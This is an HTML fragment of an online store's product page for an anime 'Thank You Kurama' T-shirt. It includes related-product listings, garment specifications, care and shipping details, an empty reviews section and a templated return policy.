https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/3684df17-02b2-4eab-b720-5db97c8c318e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1539,&quot;item_id&quot;:1539,&quot;item_name&quot;:&quot;Chainsaw Man Manga, Aki Character Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1539,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1539,&quot;item_brand&quot;:&quot;Character&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/chainsaw-man-power-sweatshirt-chainsaw-man-character-t-shirt-chainsaw-man-anime-manga-power-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3120 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie/" aria-label="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie-eszv713290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie-eszv713290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3120,&quot;item_id&quot;:3120,&quot;item_name&quot;:&quot;Anime Akatsuki Naruto And Kurama Itachi Nine Tail Fox Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;885651&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3120,&quot;item_brand&quot;:&quot;Fox&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/anime-akatsuki-naruto-and-kurama-itachi-nine-tail-fox-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3126 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" aria-label="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3126,&quot;item_id&quot;:3126,&quot;item_name&quot;:&quot;Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:&quot;263775&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:3126,&quot;item_brand&quot;:&quot;Kurama&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-912 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-anti product_tag-bad product_tag-character product_tag-comic product_tag-cool product_tag-drain product_tag-gift product_tag-hero product_tag-himiko-toga product_tag-iconic product_tag-japanese product_tag-kawaii product_tag-love product_tag-manga product_tag-otaku product_tag-villain product_tag-waifu has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/5-things-you-should-know-about-my-wife-t-shirt/" aria-label="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-1-6.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/5-things-you-should-know-about-my-wife-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:912,&quot;item_id&quot;:912,&quot;item_name&quot;:&quot;Toga Himiko Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:912,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:912,&quot;item_brand&quot;:&quot;Japanese&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/5-things-you-should-know-about-my-wife-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Dorohedoro&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama is from <a href="https://teeruto.com/product-tag/kurama/">Kurama</a>, <a href="https://teeruto.com/product-tag/naruto/">Naruto</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h3>Unisex T-Shirt &#8211; Gildan 5000</h3>
<p>The unisex heavy cotton tee is the basic staple of any wardrobe. It is the foundation upon which casual fashion grows. All it needs is a personalized design to elevate things to profitability. The specialty spun fibers provide a smooth surface for premium printing vividity and sharpness. No side seams mean there are no itchy interruptions under the arms. The shoulders have tape for improved durability.</p>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h3>
<p>The woman&#8217;s soft style tee is a more feminine take on the classic tee. The sleeves are shortened to reveal some shoulder. The fabric is a blend of cotton and polyester. There are no side seams because the garment is knit in one piece. The shoulders are taped with twill to prolong durability. The collar seam is reinforced with ribbed knitting.</p>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h3>Unisex Sweatshirt &#8211; Gildan 18000</h3>
<p>Ideal for any situation, a unisex heavy blend crewneck sweatshirt is pure comfort. These garments are made from polyester and cotton. This combination helps designs come out looking fresh and beautiful. The collar is ribbed knit, so it retains its shape even after washing. There are no itchy side seams on these sweaters.</p>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h3>Unisex Hoodie &#8211; Gildan 18500</h3>
<p>A unisex heavy blend hooded sweatshirt is relaxation itself. The material is a thick blend of cotton and polyester. This makes for a plush, soft feel alongside warmth. It&#8217;s also a great surface for printing. There are no side seams. A spacious kangaroo pocket hangs in front. The hood&#8217;s drawstring is the same color as the base sweater.</p>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h4>Shipping and Handling</h4>
<p>Product Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg" alt="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama" title="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-ucmii22259.jpg" alt="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama" title="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-lji2u73121.jpg" alt="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama" title="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2021/10/naturo-22-years-tshirt-19992021-thank-you-kurama-lji2u73121.jpg" alt="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama" title="Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Naturo 22 Years T-Shirt 1999-2021 Thank You Kurama&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/naturo-22-years-tshirt-19992021-thank-you-kurama/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
